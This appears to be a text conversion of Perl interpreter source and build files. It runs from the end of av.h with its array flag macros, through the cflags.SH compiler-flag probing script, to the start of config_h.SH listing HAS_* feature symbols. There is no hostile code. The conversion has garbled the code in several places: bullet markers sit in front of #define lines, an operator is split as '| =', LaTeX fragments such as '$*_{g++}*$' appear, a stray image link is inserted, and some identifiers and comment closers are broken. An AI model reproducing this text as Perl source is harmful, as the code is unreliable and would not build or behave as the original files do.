\* indicate that they are cheating (for efficiency) by not refcounting

\* the AV's contents.

\*

\* SVpav\_REIFY is only meaningful on such "fake" AVs (i.e. where SVpav\_REAL

\* is not set). It indicates that the fake AV is capable of becoming

\* real if the array needs to be modified in some way. Functions that

\* modify fake AVs check both flags to call av\_reify() as appropriate.

\*

\* Note that the Perl stack has neither flag set. (Thus,

\* items that go on the stack are never refcounted.)

\*

\* These internal details are subject to change any time. AV

\* manipulations external to perl should not care about any of this.

\* GSAR 1999-09-10

\*/

# /\*

=head1 Handy Values

=for apidoc AmU||Nullav

Null AV pointer.

```
(deprecated - use C<(AV *)NULL> instead)
```
=head1 Array Manipulation Functions

=for apidoc Am|int|AvFILL|AV\* av

Same as C<av\_len()>. Deprecated, use C<av\_len()> instead.

=cut

\*/

#ifndef PERL\_CORE

# define Nullav Null(AV\*)

#endif



#define AvFILLp(av) ((XPVAV\*) SvANY(av))->xav\_fill

#define AvARYLEN(av) (\*Perl\_av\_arylen\_p(aTHX\_ MUTABLE\_AV(av)))

- #define AvREAL(av) (SvFLAGS(av) & SVpav\_REAL)
- #define AvREAL\_on(av) (SvFLAGS(av) |= SVpav\_REAL)
- #define AvREAL\_off(av) (SvFLAGS(av) &= ~SVpav\_REAL)
- #define AvREAL\_only(av) (AvREIFY\_off(av), SvFLAGS(av) | = SVpav\_REAL)
- #define AvREIFY(av) (SvFLAGS(av) & SVpav\_REIFY)
- #define AvREIFY\_on(av) (SvFLAGS(av) |= SVpav\_REIFY)
- #define AvREIFY\_off(av)(SvFLAGS(av) &= ~SVpav\_REIFY)
- #define AvREIFY\_only(av) (AvREAL\_off(av), SvFLAGS(av) |= SVpav\_REIFY)

#define AvREALISH(av) (SvFLAGS(av) & (SVpav\_REAL|SVpav\_REIFY))

- #define AvFILL(av) ((SvRMAGICAL((const SV \*) (av))) \
	- ? mg\_size(MUTABLE\_SV(av)) : AvFILLp(av))

#define NEGATIVE\_INDICES\_VAR "NEGATIVE\_INDICES"

#### /\*

=for apidoc newAV

Creates a new AV. The reference count is set to 1.

 $=cut$ 

#define newAV() MUTABLE\_AV(newSV\_type(SVt\_PVAV))

# /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*

```
* ex: set ts=8 sts=4 sw=4 noet:
```

```
*/
```
cflags.SH

```
case $PERL_CONFIG_SH in
```
'')

if test -f config.sh; then TOP=.;

elif test -f ../config.sh; then TOP=..;

elif test -f ../../config.sh; then TOP=../..;

elif test -f ../../../config.sh; then TOP=../../..;

elif test -f ../../../../config.sh; then TOP=../../../..;

else

echo "Can't find config.sh."; exit 1

fi

. \$TOP/config.sh

;;

#### esac

: This forces SH files to create target in same directory as SH file.

: This is so that make depend always knows where to find SH derivatives.

case "\$0" in

\*/\*) cd `expr X\$0 : 'X\(.\*\)/'` ;;

esac

if test -f config\_h.SH -a ! -f config.h; then

. ./config\_h.SH

CONFIG\_H=already-done

fi

warn=''

# Add -Wall for the core modules iff gcc and not already -Wall

case "\$gccversion" in

'') ;;

Intel\*) ;; # The Intel C++ plays gcc on TV but is not really it.

\*) case "\$ccflags" in

 $*$ -Wall $*$ );;

```
 *) warn="$warn -Wall" ;;
```
esac

;;

esac

# Create a test source file for testing what options can be fed to # gcc in this system; include a selection of most common and commonly # hairy include files.

cat >\_cflags.c <<\_\_EOT\_\_ #include "EXTERN.h" #include "perl.h" /\* The stdio.h, errno.h, and setjmp.h should be there in any ANSI C89. \*/ #include <stdio.h> #include <errno.h> #include <setjmp.h> /\* Just in case the inclusion of perl.h did not \* pull in enough system headers, let's try again. \*/ #ifdef I\_STDLIB #include <stdlib.h> #endif #ifdef I\_STDDEF #include <stddef.h> #endif #ifdef I\_STDARG #include <stdarg.h> #endif #ifdef I\_LIMITS #include <limits.h>

#endif

#ifdef I\_DIRENT

#include <dirent.h>

#endif

#ifdef I\_UNISTD

#include <unistd.h>

#endif

#ifdef I\_SYS\_TYPES

#include <sys/types.h>

#endif

#ifdef I\_SYS\_PARAM

#include <sys/param.h>

#endif

#ifdef I\_SYS\_RESOURCE

#include <sys/resource.h>

#endif

#ifdef I\_SYS\_SELECT

#include <sys/select.h>

#endif

#if defined(HAS\_SOCKET) && !defined(VMS) && !defined(WIN32) /\* See perl.h. \*/

#include <sys/socket.h>

#endif

#ifdef I\_SYS\_STAT

#include <sys/stat.h>

#endif

#ifdef I\_SYS\_TIME #include <sys/time.h> #endif #ifdef I\_SYS\_TIMES #include <sys/times.h> #endif #ifdef I\_SYS\_WAIT #include <sys/wait.h> #endif /\* The gcc -ansi can cause a lot of noise in Solaris because of: /usr/include/sys/resource.h:148: warning: 'struct rlimit64' declared inside parameter list \*/ int main(int argc, char \*argv[]) {

/\* Add here test code found to be problematic in some gcc platform. \*/

/\* Off\_t/off\_t is a struct in Solaris with largefiles, and with gcc -ansi

\* that struct cannot be compared in some gcc releases with a flat

\* integer, such as a STRLEN. \*/

IV iv;

 $Off_t$  t0a = 2;

STRLEN t0b = 3;

int  $\text{t0c} = \text{t0a} == \text{t0b}$ ;

/\* In FreeBSD 6.2 (and probably other releases too), with -Duse64bitint, perl will use atoll(3). However, that declaration is hidden in <stdlib.h> if we force the compiler to use -std=c89 mode.

\*/

iv = Atol("42");

return (!t0c && (iv == 42)) ? 0 : -1; /\* Try to avoid 'unused' warnings.  $*/$ 

}

EOT

stdflags=''

# Further gcc warning options. Build up a list of options that work.

# Note that some problems may only show up with combinations of options,

# e.g. a warning might show up only with -Wall -ansi, not with either

# one individually.

# TODO: Ponder whether to migrate this back to Configure so hints files can # tweak it. Also, be paranoid about whether results we've deduced in Configure # (especially about things like long long, which are not in C89) will still be # valid if we now add flags like -std=c89.

case "\$gccversion" in

'') ;;

 $[12]^*$ ) ;; # gcc versions 1 (gasp!) and 2 are not good for this.

Intel\*) ;; # # Is that you, Intel  $C++?$ 

\*) for opt in -ansi -std=c89 -W -Wextra -Wdeclaration-after-statement \

-Wendif-labels -Wc++-compat -Wwrite-strings

do

```
 case " $ccflags " in
```
\*" \$opt "\*) ;; # Skip if already there.

\*) rm -f \_cflags\$\_exe

case "`\$cc \$cflags \$warn \$stdflags \$opt cflags.c -o cflags\$ exe 2>&1`" in

\*"unrecognized"\*) ;;

```
 *"implicit declaration"*) ;; # Was something useful hidden?
```
\*"Invalid"\*) ;;

```
 *"is valid for C"*) ;;
```

```
 *) if test -x _cflags$_exe
```
then

```
 case "$opt" in
```

```
-std*) stdflags="$stdflags $opt" ;;
```

```
 *) warn="$warn $opt" ;;
```
esac

fi

```
 ;;
```
esac

;;

esac

done

;;

esac

```
rm -f _cflags.c _cflags$_exe
```

```
case "$gccversion" in
```
'') ;;

\*)

```
 if [ "$gccansipedantic" = "" ]; then
```
 # If we have -Duse64bitint (or equivalent) in effect and the quadtype # has become 'long long', gcc -pedantic becomes unbearable (moreso # when combined with -Wall) because long long and LL and %lld|%Ld # become warn-worthy. So let's drop the -pedantic in that case. case "\$quadtype:\$sPRId64" in "long long"\*|\*lld\*|\*Ld\*) ccflags="`echo \$ccflags|sed 's/-pedantic/ /'`" warn="`echo \$warn|sed 's/-pedantic/ /'`" ;; esac # Similarly, since 'long long' isn't part of C89, FreeBSD 6.2 headers

# don't declare atoll() under -std=c89, but we need it. In general,

# insisting on -std=c89 is inconsistent with insisting on using

# 'long long'. So drop -std=c89 and -ansi as well if we're using

# 'long long' as our main integral type.

case "\$ivtype" in

"long long")

ccflags=`echo \$ccflags|sed -e 's/-pedantic/ /' -e 's/-std=c89/ /' -e 's/-ansi/ /'` warn=`echo \$warn|sed -e 's/-pedantic/ /' -e 's/-ansi/ /'`

```
stdflags=`echo $stdflags|sed -e 's/-std=c89/ /'`
       ;;
   esac
 fi
  # Using certain features (like the gcc statement expressions)
  # requires knowing whether -pedantic has been specified.
  case "$warn$ccflags" in
  *-pedantic*) warn="$warn -DPERL_GCC_PEDANTIC" ;;
  esac
 ;;
esac
```

```
# Code to set any extra flags here.
```
extra=''

echo "Extracting cflags (with variable substitutions)"

```
: This section of the file will have variable substitutions done on it.
```
: Move anything that needs config subs from !NO!SUBS! section to !GROK!THIS!.

```
: Protect any dollar signs and backticks that you do not want interpreted
```
: by putting a backslash in front. You may delete these comments.

rm -f cflags

\$spitshell >cflags <<!GROK!THIS!

\$startsh

# Extra warnings, used e.g. for gcc.
warn="\$warn"

# Extra standardness.

stdflags="\$stdflags"

# Extra extra.

extra="\$extra"

# what do executables look like?

\_exe="\$\_exe"

!GROK!THIS!

: In the following dollars and backticks do not need the extra backslash.

\$spitshell >>cflags <<'!NO!SUBS!'

case \$PERL\_CONFIG\_SH in

'')

if test -f config.sh; then TOP=.;

elif test -f ../config.sh; then TOP=..;

elif test -f ../../config.sh; then TOP=../..;

elif test -f ../../../config.sh; then TOP=../../..;

elif test -f ../../../../config.sh; then TOP=../../../..;

else

echo "Can't find config.sh."; exit 1

fi

. \$TOP/config.sh

;;

esac

: syntax: cflags [optimize=XXX] [file[.suffix]]

: displays the compiler command line for file

```
case "X$1" in
Xoptimize=*|X"optimize=*")
       eval "$1"
       shift
       ;;
esac
```
also=': '

case \$# in

1) also='echo 1>&2 " CCCMD = "'

esac

case \$# in

```
0) set *.c; echo "The current C flags are:" ;;
```
esac

set `echo "\$\* " | sed -e 's/\.[oc] / /g' -e 's/\.obj / /g' -e "s/\\\$obj\_ext / /g"`

for file do

case "\$#" in

# 1) ;;

```
 *) echo $n " $file.c $c" ;;
```
esac

: allow variables like toke\_cflags to be evaluated

if echo \$file | grep -v / >/dev/null

then

```
 eval 'eval ${'"${file}_cflags"'-""}'
```
fi

: or customize here

case "\$file" in

DB\_File) ;;

GDBM\_File) ;;

NDBM\_File) ;;

ODBM\_File) ;;

POSIX) ;;

SDBM\_File) ;;

av) ;;

byterun) ;;

deb) ;;

dl) ;;

doio) ;;

doop) ;;

dump) ;;

globals) ;;

gv) ;;

hv)  $\ddot{v}$ 

locale) ;;

madly) ;;

main) ;;

malloc) ;;

mg) ;;

miniperlmain) ;;

numeric) ;;

op) ;;

opmini) ;;

pad) ;;

perl) ;;

perlapi) ;;

perlmain) ;;

perly) ;;

pp) ;;

pp\_ctl) ;;

pp\_hot) ;;

pp\_pack) ;;

pp\_sort) ;;

pp\_sys) ;;

 regcomp) ;; regexec) ;; run) ;; scope) ;; sv) ;; taint) ;; toke) ;; universal) ;; usersub) ;; utf8) ;; util) ;;  $\ddot{\hspace{1mm}}$ esac

case "\$cc" in

\*g++\*)

# Extra paranoia in case people have bad canned ccflags:

# bad in the sense that the flags are accepted by g++,

# but then whined about.

for f in -Wdeclaration-after-statement -std=c89

do

ccflags=`echo \$ccflags|sed 's/\$f/ /'`

done

;;

esac

cppflags=`echo \$cppflags|sed 's/-Wdeclaration-after-statement/ /'`

case "\$cc" in

 $*_{g++}*$ )

 # Without -Wno-unused-variable g++ 4.x compiles are rather unwatchable # because of all the warnings about Perl\_\_\_notused, and g++ doesn't do # attribute ((unused)) (and even if at some stage it may, people do # have older gcc installations), and ((void)x) isn't enough to silence # the noises about XS functions not using their cv parameter, so we need # the -Wno-unused-parameter too. # Yes, we lose some valid warnings, but hopefully other compilers # (like gcc) will still pick up those warnings. for o in -Wno-unused-variable -Wno-unused-parameter do case "\$warn" in  $*$ \$o $*)$  ;; \*) warn="\$warn \$o" ;; esac done

;;

esac

: Can we perhaps use \$ansi2knr here

echo "\$cc -c -DPERL\_CORE \$ccflags \$stdflags \$optimize \$warn \$extra"

eval "\$also "'"\$cc -DPERL\_CORE -c \$ccflags \$stdflags \$optimize \$warn \$extra"'

. \$TOP/config.sh

# end per file behaviour

done

!NO!SUBS!

chmod 755 cflags

\$eunicefix cflags

config\_h.SH

# THIS IS A GENERATED FILE

# DO NOT HAND-EDIT

#

# See Porting/config\_h.pl

: Set up for generating config\_h.SH

case "\$CONFIG\_SH" in

'') CONFIG\_SH=config.sh;;

esac

case "\$CONFIG\_H" in

'') CONFIG\_H=config.h;;

esac

case \$PERL\_CONFIG\_SH in

'')

if test -f \$CONFIG\_SH; then TOP=.;

```
elif test -f ../$CONFIG_SH; then TOP=..;
```
elif test -f ../../\$CONFIG\_SH; then TOP=../..;

elif test -f ../../../\$CONFIG\_SH; then TOP=../../..;

elif test -f ../../../../\$CONFIG\_SH; then TOP=../../../..;

else

echo "Can't find \$CONFIG\_SH."; exit 1

fi

. \$TOP/\$CONFIG\_SH

;;

esac

case "\$0" in

\*/\*) cd `expr  $X\$ 0 : 'X\(.\*\)/'` ;;

esac

```
case "$CONFIG_H" in
```
already-done) echo "Not re-extracting config.h" ;;

```
*)
```
echo "Extracting \$CONFIG\_H (with variable substitutions)"

sed <<!GROK!THIS! >\$CONFIG\_H -e 's!^#undef\(.\*/\)\\*!/\\*#define\1 \\*!' -e 's!^#un-def!#undef!'

/\* This file was produced by running the config\_h.SH script, which

\* gets its values from \$CONFIG\_SH, which is generally produced by

\* running Configure.

\*

\* Feel free to modify any of this as the need arises. Note, however,

\* that running config\_h.SH again will wipe out any changes you've made.

\* For a more permanent change edit \$CONFIG\_SH and rerun config\_h.SH.

\*/

/\* Package name : \$package

- \* Source directory : \$src
- \* Configuration time: \$cf\_time
- \* Configured by : \$cf\_by
- \* Target system : \$myuname

\*/

#ifndef \_config\_h\_

#define \_config\_h\_

/\* LOC\_SED:

\* This symbol holds the complete pathname to the sed program.

\*/

#define LOC\_SED "\$full\_sed" /\*\*/

/\* HAS\_ALARM:

- \* This symbol, if defined, indicates that the alarm routine is
- \* available.
- \*/

#\$d\_alarm HAS\_ALARM /\*\*/

/\* HAS\_BCMP:

\* This symbol is defined if the bcmp() routine is available to

\* compare blocks of memory.

\*/

```
#$d_bcmp HAS_BCMP /**/
```
### /\* HAS\_BCOPY:

- \* This symbol is defined if the bcopy() routine is available to
- \* copy blocks of memory.

# \*/

```
#$d_bcopy HAS_BCOPY /**/
```
# /\* HAS\_BZERO:

- \* This symbol is defined if the bzero() routine is available to
- \* set a memory block to 0.

\*/

```
#$d_bzero HAS_BZERO /**/
```
## /\* HAS\_CHOWN:

- \* This symbol, if defined, indicates that the chown routine is
- \* available.
- \*/

```
#$d_chown HAS_CHOWN /**/
```
# /\* HAS\_CHROOT:

- \* This symbol, if defined, indicates that the chroot routine is
- \* available.

\*/

## #\$d\_chroot HAS\_CHROOT /\*\*/

# /\* HAS\_CHSIZE:

- \* This symbol, if defined, indicates that the chsize routine is available
- \* to truncate files. You might need a -lx to get this routine.
- \*/

#\$d\_chsize HAS\_CHSIZE /\*\*/

## /\* HAS\_CRYPT:

- \* This symbol, if defined, indicates that the crypt routine is available
- \* to encrypt passwords and the like.

\*/

```
#$d_crypt HAS_CRYPT /**/
```
### /\* HAS\_CTERMID:

- \* This symbol, if defined, indicates that the ctermid routine is
- \* available to generate filename for terminal.

\*/

#\$d\_ctermid HAS\_CTERMID /\*\*/

### /\* HAS\_CUSERID:

- \* This symbol, if defined, indicates that the cuserid routine is
- \* available to get character login names.

## /\* HAS\_DBL\_DIG:

- \* This symbol, if defined, indicates that this system's <float.h>
- \* or <limits.h> defines the symbol DBL\_DIG, which is the number
- \* of significant digits in a double precision number. If this
- \* symbol is not defined, a guess of 15 is usually pretty good.

\*/

```
#$d_dbl_dig HAS_DBL_DIG \frac{\cancel{1}^*}{\cancel{1}^*}
```
### /\* HAS\_DIFFTIME:

- \* This symbol, if defined, indicates that the difftime routine is
- \* available.
- \*/

```
#$d_difftime HAS_DIFFTIME /**/
```
## /\* HAS\_DLERROR:

- \* This symbol, if defined, indicates that the dlerror routine is
- \* available to return a string describing the last error that
- \* occurred from a call to dlopen(), dlclose() or dlsym().

\*/

```
#$d_dlerror HAS_DLERROR /**/
```
### /\* HAS\_DUP2:

\* This symbol, if defined, indicates that the dup2 routine is

\* available to duplicate file descriptors.

\*/

```
#$d_dup2 HAS_DUP2 /**/
```
## /\* HAS\_FCHMOD:

- \* This symbol, if defined, indicates that the fchmod routine is available
- \* to change mode of opened files. If unavailable, use chmod().

```
*/
```

```
#$d_fchmod HAS_FCHMOD /**/
```
# /\* HAS\_FCHOWN:

- \* This symbol, if defined, indicates that the fchown routine is available
- \* to change ownership of opened files. If unavailable, use chown().

\*/

```
#$d_fchown HAS_FCHOWN /**/
```
# /\* HAS\_FCNTL:

- \* This symbol, if defined, indicates to the C program that
- \* the fcntl() function exists.
- \*/

```
#$d_fcntl HAS_FCNTL /***/
```
# /\* HAS\_FGETPOS:

- \* This symbol, if defined, indicates that the fgetpos routine is
- \* available to get the file position indicator, similar to ftell().

\*/

```
#$d_fgetpos HAS_FGETPOS /**/
```
### /\* HAS\_FLOCK:

- \* This symbol, if defined, indicates that the flock routine is
- \* available to do file locking.
- \*/

```
#$d_flock HAS_FLOCK /**/
```
### /\* HAS\_FORK:

- \* This symbol, if defined, indicates that the fork routine is
- \* available.
- \*/

```
#$d_fork HAS_FORK /**/
```
### /\* HAS\_FSETPOS:

- \* This symbol, if defined, indicates that the fsetpos routine is
- \* available to set the file position indicator, similar to fseek().

\*/

#\$d\_fsetpos HAS\_FSETPOS /\*\*/

### /\* HAS\_GETTIMEOFDAY:

- \* This symbol, if defined, indicates that the gettimeofday() system
- \* call is available for a sub-second accuracy clock. Usually, the file
- \* <sys/resource.h> needs to be included (see I\_SYS\_RESOURCE).

\* The type "Timeval" should be used to refer to "struct timeval".

\*/

```
#$d_gettimeod HAS_GETTIMEOFDAY /**/
```
#ifdef HAS\_GETTIMEOFDAY

#define Timeval struct timeval /\* Structure used by gettimeofday() \*/

#endif

# /\* HAS\_GETGROUPS:

- \* This symbol, if defined, indicates that the getgroups() routine is
- \* available to get the list of process groups. If unavailable, multiple
- \* groups are probably not supported.
- \*/

#\$d\_getgrps HAS\_GETGROUPS /\*\*/

### /\* HAS\_GETLOGIN:

- \* This symbol, if defined, indicates that the getlogin routine is
- \* available to get the login name.
- \*/

```
#$d_getlogin HAS_GETLOGIN /**/
```
### /\* HAS\_GETPGID:

- \* This symbol, if defined, indicates to the C program that
- \* the getpgid(pid) function is available to get the
- \* process group id.

#\$d\_getpgid HAS\_GETPGID /\*\*/

/\* HAS\_GETPGRP2:

- \* This symbol, if defined, indicates that the getpgrp2() (as in DG/UX)
- \* routine is available to get the current process group.
- \*/

#\$d\_getpgrp2 HAS\_GETPGRP2 /\*\*/

/\* HAS\_GETPPID:

- \* This symbol, if defined, indicates that the getppid routine is
- \* available to get the parent process ID.
- \*/

#\$d\_getppid HAS\_GETPPID /\*\*/

# /\* HAS\_GETPRIORITY:

- \* This symbol, if defined, indicates that the getpriority routine is
- \* available to get a process's priority.

\*/

```
#$d_getprior HAS_GETPRIORITY /**/
```
### /\* HAS\_INET\_ATON:

- \* This symbol, if defined, indicates to the C program that the
- \* inet\_aton() function is available to parse IP address "dotted-quad"
- \* strings.

#\$d\_inetaton HAS\_INET\_ATON /\*\*/

## /\* HAS\_KILLPG:

- \* This symbol, if defined, indicates that the killpg routine is available
- \* to kill process groups. If unavailable, you probably should use kill
- \* with a negative process number.
- \*/

```
#$d_killpg HAS_KILLPG /**/
```
# /\* HAS\_LINK:

- \* This symbol, if defined, indicates that the link routine is
- \* available to create hard links.

\*/

#\$d\_link HAS\_LINK /\*\*/

### /\* HAS\_LOCALECONV:

- \* This symbol, if defined, indicates that the localeconv routine is
- \* available for numeric and monetary formatting conventions.

\*/

#\$d\_locconv HAS\_LOCALECONV/\*\*/

# /\* HAS\_LOCKF:

- \* This symbol, if defined, indicates that the lockf routine is
- \* available to do file locking.

#\$d\_lockf HAS\_LOCKF /\*\*/

/\* HAS\_LSTAT:

- \* This symbol, if defined, indicates that the lstat routine is
- \* available to do file stats on symbolic links.
- \*/

#\$d\_lstat HAS\_LSTAT /\*\*/

/\* HAS\_MBLEN:

- \* This symbol, if defined, indicates that the mblen routine is available
- \* to find the number of bytes in a multibye character.
- \*/

#\$d\_mblen HAS\_MBLEN /\*\*/

### /\* HAS\_MBSTOWCS:

- \* This symbol, if defined, indicates that the mbstowcs routine is
- \* available to covert a multibyte string into a wide character string.
- \*/

#\$d\_mbstowcs HAS\_MBSTOWCS /\*\*/

### /\* HAS\_MBTOWC:

- \* This symbol, if defined, indicates that the mbtowc routine is available
- \* to covert a multibyte to a wide character.

\*/

#\$d\_mbtowc HAS\_MBTOWC /\*\*/

/\* HAS\_MEMCMP:

- \* This symbol, if defined, indicates that the memcmp routine is available
- \* to compare blocks of memory.

\*/

#\$d\_memcmp HAS\_MEMCMP /\*\*/

### /\* HAS\_MEMCPY:

- \* This symbol, if defined, indicates that the memcpy routine is available
- \* to copy blocks of memory.

\*/

```
#$d_memcpy HAS_MEMCPY /**/
```
### /\* HAS\_MEMMOVE:

- \* This symbol, if defined, indicates that the memmove routine is available
- \* to copy potentially overlapping blocks of memory. This should be used
- \* only when HAS\_SAFE\_BCOPY is not defined. If neither is there, roll your
- \* own version.

\*/

#\$d\_memmove HAS\_MEMMOVE /\*\*/

### /\* HAS\_MEMSET:

- \* This symbol, if defined, indicates that the memset routine is available
- \* to set blocks of memory.

#\$d\_memset HAS\_MEMSET /\*\*/

/\* HAS\_MKDIR:

- \* This symbol, if defined, indicates that the mkdir routine is available
- \* to create directories. Otherwise you should fork off a new process to
- \* exec /bin/mkdir.
- \*/

```
#$d_mkdir HAS_MKDIR /**/
```
### /\* HAS\_MKFIFO:

- \* This symbol, if defined, indicates that the mkfifo routine is
- \* available to create FIFOs. Otherwise, mknod should be able to
- \* do it for you. However, if mkfifo is there, mknod might require
- \* super-user privileges which mkfifo will not.

#### \*/

#\$d\_mkfifo HAS\_MKFIFO /\*\*/

### /\* HAS\_MKTIME:

- \* This symbol, if defined, indicates that the mktime routine is
- \* available.
- \*/

#\$d\_mktime HAS\_MKTIME  $/**/$ 

### /\* HAS\_MSYNC:

\* This symbol, if defined, indicates that the msync system call is

\* available to synchronize a mapped file.

\*/

#\$d\_msync HAS\_MSYNC /\*\*/

#### /\* HAS\_MUNMAP:

- \* This symbol, if defined, indicates that the munmap system call is
- \* available to unmap a region, usually mapped by mmap().
- \*/

```
#$d_munmap HAS_MUNMAP /**/
```
#### /\* HAS\_NICE:

- \* This symbol, if defined, indicates that the nice routine is
- \* available.

\*/

#\$d\_nice HAS\_NICE /\*\*/

#### /\* HAS\_PATHCONF:

- \* This symbol, if defined, indicates that pathconf() is available
- \* to determine file-system related limits and options associated
- \* with a given filename.

#### \*/

#### /\* HAS\_FPATHCONF:

- \* This symbol, if defined, indicates that pathconf() is available
- \* to determine file-system related limits and options associated
- \* with a given open file descriptor.

\*/

#\$d\_pathconf HAS\_PATHCONF /\*\*/ #\$d\_fpathconf HAS\_FPATHCONF /\*\*/

/\* HAS\_PAUSE:

- \* This symbol, if defined, indicates that the pause routine is
- \* available to suspend a process until a signal is received.

\*/

```
#$d_pause HAS_PAUSE /**/
```
# /\* HAS\_PIPE:

- \* This symbol, if defined, indicates that the pipe routine is
- \* available to create an inter-process channel.

\*/

```
#$d_pipe HAS_PIPE /**/
```
## /\* HAS\_POLL:

- \* This symbol, if defined, indicates that the poll routine is
- \* available to poll active file descriptors. Please check I\_POLL and
- \* I\_SYS\_POLL to know which header should be included as well.

\*/

#\$d\_poll HAS\_POLL  $/**/$ 

### /\* HAS\_READDIR:

\* This symbol, if defined, indicates that the readdir routine is

- \* available to read directory entries. You may have to include
- \* <dirent.h>. See I\_DIRENT.
- \*/

#\$d\_readdir HAS\_READDIR /\*\*/

#### /\* HAS\_SEEKDIR:

- \* This symbol, if defined, indicates that the seekdir routine is
- \* available. You may have to include <dirent.h>. See I\_DIRENT.
- \*/

#\$d\_seekdir HAS\_SEEKDIR /\*\*/

### /\* HAS\_TELLDIR:

- \* This symbol, if defined, indicates that the telldir routine is
- \* available. You may have to include <dirent.h>. See I\_DIRENT.

#### \*/

#\$d\_telldir HAS\_TELLDIR /\*\*/

#### /\* HAS\_REWINDDIR:

- \* This symbol, if defined, indicates that the rewinddir routine is
- \* available. You may have to include <dirent.h>. See I\_DIRENT.
- \*/

#\$d\_rewinddir HAS\_REWINDDIR /\*\*/

### /\* HAS\_READLINK:

\* This symbol, if defined, indicates that the readlink routine is

- \* available to read the value of a symbolic link.
- \*/

#\$d\_readlink HAS\_READLINK /\*\*/

#### /\* HAS\_RENAME:

- \* This symbol, if defined, indicates that the rename routine is available
- \* to rename files. Otherwise you should do the unlink(), link(), unlink()
- \* trick.
- \*/

```
#$d_rename HAS_RENAME /**/
```
### /\* HAS\_RMDIR:

- \* This symbol, if defined, indicates that the rmdir routine is
- \* available to remove directories. Otherwise you should fork off a
- \* new process to exec /bin/rmdir.
- \*/

#\$d\_rmdir HAS\_RMDIR /\*\*/

#### /\* HAS\_SELECT:

- \* This symbol, if defined, indicates that the select routine is
- \* available to select active file descriptors. If the timeout field
- \* is used, <sys/time.h> may need to be included.
- \*/

#\$d\_select HAS\_SELECT /\*\*/

# /\* HAS\_SETEGID:

- \* This symbol, if defined, indicates that the setegid routine is available
- \* to change the effective gid of the current program.

## \*/

#\$d\_setegid HAS\_SETEGID /\*\*/

# /\* HAS\_SETEUID:

- \* This symbol, if defined, indicates that the seteuid routine is available
- \* to change the effective uid of the current program.

### \*/

#\$d\_seteuid HAS\_SETEUID /\*\*/

# /\* HAS\_SETGROUPS:

- \* This symbol, if defined, indicates that the setgroups() routine is
- \* available to set the list of process groups. If unavailable, multiple
- \* groups are probably not supported.

# \*/

#\$d\_setgrps HAS\_SETGROUPS /\*\*/

# /\* HAS\_SETLINEBUF:

- \* This symbol, if defined, indicates that the setlinebuf routine is
- \* available to change stderr or stdout from block-buffered or unbuffered
- \* to a line-buffered mode.

### \*/

#\$d\_setlinebuf HAS\_SETLINEBUF /\*\*/

# /\* HAS\_SETLOCALE:

- \* This symbol, if defined, indicates that the setlocale routine is
- \* available to handle locale-specific ctype implementations.

## \*/

```
#$d_setlocale HAS_SETLOCALE /**/
```
# /\* HAS\_SETPGID:

- \* This symbol, if defined, indicates that the setpgid(pid, gpid)
- \* routine is available to set process group ID.
- \*/

```
#$d_setpgid HAS_SETPGID /**/
```
# /\* HAS\_SETPGRP2:

- \* This symbol, if defined, indicates that the setpgrp2() (as in DG/UX)
- \* routine is available to set the current process group.
- \*/

```
#$d_setpgrp2 HAS_SETPGRP2 /**/
```
# /\* HAS\_SETPRIORITY:

- \* This symbol, if defined, indicates that the setpriority routine is
- \* available to set a process's priority.
- \*/

#\$d\_setprior HAS\_SETPRIORITY /\*\*/

### /\* HAS\_SETREGID:

- \* This symbol, if defined, indicates that the setregid routine is
- \* available to change the real and effective gid of the current
- \* process.

### \*/

### /\* HAS\_SETRESGID:

- \* This symbol, if defined, indicates that the setresgid routine is
- \* available to change the real, effective and saved gid of the current
- \* process.

#### \*/

#\$d\_setregid HAS\_SETREGID /\*\*/ #\$d\_setresgid HAS\_SETRESGID /\*\*/

### /\* HAS\_SETREUID:

- \* This symbol, if defined, indicates that the setreuid routine is
- \* available to change the real and effective uid of the current
- \* process.
- \*/

### /\* HAS\_SETRESUID:

- \* This symbol, if defined, indicates that the setresuid routine is
- \* available to change the real, effective and saved uid of the current
- \* process.
- \*/

#\$d\_setreuid HAS\_SETREUID /\*\*/

#\$d\_setresuid HAS\_SETRESUID /\*\*/

# /\* HAS\_SETRGID:

- \* This symbol, if defined, indicates that the setrgid routine is available
- \* to change the real gid of the current program.

# \*/

#\$d\_setrgid HAS\_SETRGID /\*\*/

# /\* HAS\_SETRUID:

- \* This symbol, if defined, indicates that the setruid routine is available
- \* to change the real uid of the current program.
- \*/

#\$d\_setruid HAS\_SETRUID /\*\*/

### /\* HAS\_SETSID:

- \* This symbol, if defined, indicates that the setsid routine is
- \* available to set the process group ID.

# \*/

```
#$d_setsid HAS_SETSID /**/
```
# /\* HAS\_STRCHR:

- \* This symbol is defined to indicate that the strchr()/strrchr()
- \* functions are available for string searching. If not, try the
- \* index()/rindex() pair.

### \*/

/\* HAS\_INDEX:

- \* This symbol is defined to indicate that the index()/rindex()
- \* functions are available for string searching.

\*/

#\$d\_strchr HAS\_STRCHR /\*\*/

```
#$d_index HAS_INDEX /**/
```
# /\* HAS\_STRCOLL:

- \* This symbol, if defined, indicates that the strcoll routine is
- \* available to compare strings using collating information.

### \*/

```
#$d_strcoll HAS_STRCOLL /**/
```
# /\* HAS\_STRTOD:

- \* This symbol, if defined, indicates that the strtod routine is
- \* available to provide better numeric string conversion than atof().
- \*/

#\$d\_strtod HAS\_STRTOD /\*\*/

# /\* HAS\_STRTOL:

- \* This symbol, if defined, indicates that the strtol routine is available
- \* to provide better numeric string conversion than atoi() and friends.

\*/

```
#$d_strtol HAS_STRTOL /**/
```
/\* HAS\_STRXFRM:

- \* This symbol, if defined, indicates that the strxfrm() routine is
- \* available to transform strings.
- \*/

```
#$d_strxfrm HAS_STRXFRM /**/
```
# /\* HAS\_SYMLINK:

- \* This symbol, if defined, indicates that the symlink routine is available
- \* to create symbolic links.

\*/

```
#$d_symlink HAS_SYMLINK /**/
```
# /\* HAS\_SYSCALL:

- \* This symbol, if defined, indicates that the syscall routine is
- \* available to call arbitrary system calls. If undefined, that's tough.

### \*/

```
#$d_syscall HAS_SYSCALL /**/
```
### /\* HAS\_SYSCONF:

- \* This symbol, if defined, indicates that sysconf() is available
- \* to determine system related limits and options.
- \*/

```
#$d_sysconf HAS_SYSCONF /**/
```
### /\* HAS\_SYSTEM:

